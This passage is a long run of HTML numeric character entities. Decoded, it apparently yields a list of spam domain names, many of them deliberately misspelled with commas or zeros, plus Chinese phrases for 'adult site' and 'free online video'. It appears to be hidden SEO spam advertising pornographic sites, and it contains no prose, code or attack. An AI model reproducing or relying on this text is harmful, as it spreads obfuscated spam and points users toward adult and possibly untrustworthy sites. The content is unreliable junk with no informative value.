7;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#88;&#73;&#85;&#49;&#50;&#53;&#65294;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#83;&#75;&#65;&#78;&#89;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#57;&#57;&#80;&#85;&#80;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#78;&#88;&#88;&#67;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#46;&#84;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#53;&#72;&#82;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#53;&#72;&#82;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#49;&#51;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#78;&#80;&#72;&#80;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#85;&#78;&#80;&#72;&#80;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#84;&#84;&#80;&#80;&#55;&#55;&#55;&#67;&#44;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#79;&#77;&#79;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#89;&#89;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#89;&#89;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#53;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#80;&#85;&#80;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#86;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#86;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#46;&#55;&#55;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#69;&#73;&#74;&#73;&#78;&#71;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#73;&#74;&#73;&#78;&#71;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#51;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#51;&#51;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#66;&#53;&#50;&#48;&#46;&#83;&#79;&#77;&#10;&#76;&#72;&#65;&#86;&#50;&#50;&#46;&#67;&#79;&#77;&#86;&#79;&#68;&#80;&#76;&#65;&#89;&#10;&#87;&#87;&#87;&#75;&#75;&#52;&#52;&#67;&#79;&#84;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#57;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#88;&#67;&#76;&#95;&#88;&#79;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#78;&#10;&#89;&#79;&#85;&#74;&#90;&#90;&#77;&#79;&#66;&#69;&#70;&#82;&#69;&#69;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#84;&#57;&#57;&#80;&#80;&#46;&#67;&#79;&#77;&#64;&#78;&#10;&#55;&#51;&#49;&#88;&#88;&#44;&#73;&#78;&#70;&#79;&#95;&#55;&#51;&#49;&#88;&#88;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#57;&#84;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#83;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#53;&#46;&#88;&#88;&#67;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#56;&#56;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#78;&#66;&#65;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#78;&#66;&#65;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#72;&#85;&#72;&#85;&#65;&#78;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#65292;&#56;&#55;&#57;&#85;&#19971;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#54;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#78;&#10;&#87;&#87;&#87;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#95;&#48;&#49;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#50;&#51;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#89;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#89;&#48;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#27969;&#34880;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#86;&#49;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#72;&#69;&#90;&#73;&#46;&#65;&#81;&#81;&#10;&#65279;&#87;&#87;&#87;&#46;&#49;&#77;&#77;&#77;&#77;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#56;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#75;&#74;&#87;&#87;&#87;&#46;&#57;&#57;&#80;&#85;&#80;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#55;&#56;&#55;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#55;&#56;&#55;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#75;&#75;&#84;&#84;&#57;&#57;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#48;&#48;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#52;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#90;&#75;&#89;&#90;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#90;&#75;&#89;&#90;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#56;&#53;&#69;&#69;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#44;&#49;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#86;&#69;&#54;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#86;&#69;&#54;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#88;&#89;&#86;&#73;&#68;&#69;&#79;&#88;&#89;&#80;&#79;&#82;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#55;&#46;&#80;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#77;&#65;&#79;&#80;&#80;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#75;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#67;&#67;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#56;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#52;&#53;&#54;&#55;&#56;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#55;&#56;&#57;&#46;&#67;&#79;&#78;&#10;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#52;&#53;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#54;&#54;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#54;&#54;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#69;&#69;&#69;&#46;&#88;&#88;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#65292;&#50;&#50;&#68;&#71;&#66;&#89;&#71;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#50;&#54;&#67;&#67;&#48;&#77;&#87;&#87;&#87;&#8230;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#72;&#72;&#72;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#70;&#82;&#79;&#77;&#79;&#67;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#57;&#68;&#71;&#66;&#89;&#71;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#81;&#69;&#82;&#46;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#65;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#90;&#90;&#67;&#48;&#77;&#67;&#79;&#77;&#78;&#10;&#22806;&#22269;&#22942;&#24178;&#22942;&#87;&#87;&#87;&#66;&#76;&#77;&#52;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#55;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#50;&#50;&#52;&#67;&#79;&#77;&#95;&#10;&#89;&#85;&#79;&#83;&#69;&#49;&#48;&#49;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#52;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#77;&#68;&#70;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#77;&#68;&#70;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#69;&#50;&#53;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#67;&#79;&#77;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#56;&#90;&#72;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#49;&#48;&#56;&#46;&#67;&#79;&#77;&#49;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#52;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#75;&#75;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#75;&#75;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#54;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#54;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#67;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#71;&#71;&#71;&#71;&#49;&#52;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#84;&#65;&#79;&#46;&#69;&#65;&#10;&#87;&#87;&#87;&#44;&#84;&#65;&#79;&#83;&#69;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#88;&#73;&#85;&#50;&#53;&#51;&#46;&#67;&#79;&#78;&#10;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#23448;&#32593;&#10;&#87;&#87;&#87;&#46;&#78;&#65;&#78;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#88;&#89;&#71;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#56;&#49;&#56;&#49;&#65;&#86;&#83;&#69;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#75;&#75;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#69;&#87;&#87;&#88;&#88;&#88;&#88;&#65;&#65;&#65;&#65;&#10;&#87;&#87;&#87;&#95;&#51;&#56;&#52;&#77;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#49;&#56;&#56;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#56;&#66;&#66;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#46;&#80;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#51;&#52;&#53;&#54;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#50;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#65;&#78;&#74;&#8544;&#77;&#80;&#52;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#46;&#65;&#86;&#52;&#49;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#70;&#81;&#90;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#70;&#81;&#90;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#75;&#85;&#44;&#67;&#65;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#66;&#52;&#52;&#80;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#81;&#73;&#78;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#53;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#88;&#46;&#67;&#90;&#10;&#87;&#87;&#87;&#46;&#86;&#72;&#68;&#49;&#48;&#49;&#46;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#81;&#68;&#53;&#53;&#46;&#67;&#79;&#77;&#46;&#56;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#89;&#84;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#48;&#49;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#55;&#913;&#86;&#913;&#8548;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#55;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#57;&#81;&#81;&#67;&#79;&#77;&#46;&#85;&#83;&#95;&#87;&#87;&#87;&#52;&#57;&#57;&#81;&#81;&#67;&#79;&#77;&#85;&#83;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#79;&#76;&#85;&#79;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#53;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#79;&#53;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#66;&#73;&#90;&#89;&#90;&#48;&#48;&#56;&#10;&#65;&#85;&#84;&#79;&#46;&#76;&#87;&#88;&#79;&#80;&#46;&#67;&#78;&#95;&#65;&#85;&#84;&#79;&#76;&#87;&#88;&#79;&#80;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#53;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#54;&#71;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#66;&#57;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#52;&#52;&#52;&#46;&#78;&#84;&#10;&#78;&#84;&#74;&#48;&#48;&#55;&#30913;&#21147;&#38142;&#25509;&#10;&#87;&#87;&#87;&#46;&#55;&#82;&#69;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#82;&#69;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#85;&#85;&#46;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#95;&#57;&#51;&#55;&#83;&#69;&#83;&#69;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#22312;&#32447;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#52;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#52;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#82;&#82;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#67;&#72;&#85;&#78;&#95;&#83;&#69;&#95;&#57;&#57;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#90;&#90;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#88;&#65;&#86;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#65;&#86;&#76;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#51;&#57;&#65;&#86;&#76;&#85;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#88;&#81;&#86;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#75;&#75;&#50;&#54;&#54;&#95;&#67;&#95;&#77;&#35270;&#39057;&#20813;&#36153;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#49;&#90;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#77;&#65;&#74;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#77;&#65;&#74;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#89;&#69;&#76;&#85;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#89;&#69;&#76;&#85;&#50;&#48;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#84;&#68;&#71;&#53;&#56;&#87;&#87;&#87;&#49;&#49;&#83;&#65;&#83;&#65;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#84;&#84;&#50;&#56;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#71;&#71;&#44;&#56;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#79;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#79;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#71;&#69;&#84;&#46;&#72;&#49;&#74;&#65;&#73;&#76;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#70;&#89;&#89;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#68;&#71;&#66;&#89;&#71;&#49;&#48;&#51;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#48;&#57;&#49;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#55;&#56;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#55;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#77;&#46;&#75;&#80;&#68;&#53;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#68;&#87;&#53;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#51;&#73;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#65;&#79;&#55;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#67;&#65;&#79;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#88;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#56;&#49;&#55;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#73;&#79;&#83;&#46;&#49;&#75;&#46;&#66;&#69;&#69;&#82;&#75;&#53;&#54;&#53;&#54;&#46;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#52;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#50;&#48;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#50;&#48;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#51;&#50;&#49;&#22312;&#32447;&#35266;&#30475;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#86;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#66;&#85;&#83;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#54;&#50;&#54;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#72;&#77;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#68;&#67;&#68;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#85;&#76;&#69;&#46;&#84;&#86;&#57;&#48;&#48;&#78;&#10;&#77;&#46;&#65;&#65;&#81;&#81;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#84;&#86;&#84;&#86;&#46;&#67;&#79;&#77;&#84;&#86;&#84;&#86;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#72;&#78;&#25104;&#20154;&#32593;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#55;&#55;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#51;&#51;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#51;&#51;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#68;&#45;&#77;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#45;&#77;&#68;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#78;&#66;&#56;&#57;&#68;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#66;&#66;&#66;&#77;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#78;&#56;&#51;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#78;&#56;&#51;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#74;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#74;&#74;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#65;&#86;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#90;&#83;&#68;&#65;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#90;&#83;&#68;&#65;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#66;&#69;&#76;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#55;&#52;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#55;&#52;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#67;&#65;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#67;&#65;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#53;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#49;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#57;&#50;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#55;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#55;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#67;&#53;&#44;&#67;&#